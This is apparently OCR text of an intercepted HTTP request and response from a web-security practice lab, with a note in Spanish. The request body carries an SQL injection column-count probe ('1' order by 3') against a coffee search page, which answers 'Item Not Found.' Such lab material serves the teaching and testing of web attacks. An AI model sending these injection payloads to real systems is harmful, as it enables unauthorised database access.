 Request
Pretty Raw Hex
11 DNT: 1
12 Sec-GPC: 1
13 Connection: close
14 Cookie: PHPSESSID=plq8jei0eck5vksaea55brd4m4
15 Upgrade-Insecure-Requests: 1
16 Priority: u=0, i
17
18 search=1' order by 3&submit=
Search
Response
Pretty Raw Hex Render
Attacks
SQL Injection
SQL Injection (Blind)
OS Command Injection
XPATH Injection
Search Your Coffee
No tenemos información aunque probemos
diferentes valores ya que la web no cambia
1' order by 3
Search
Item Not Found.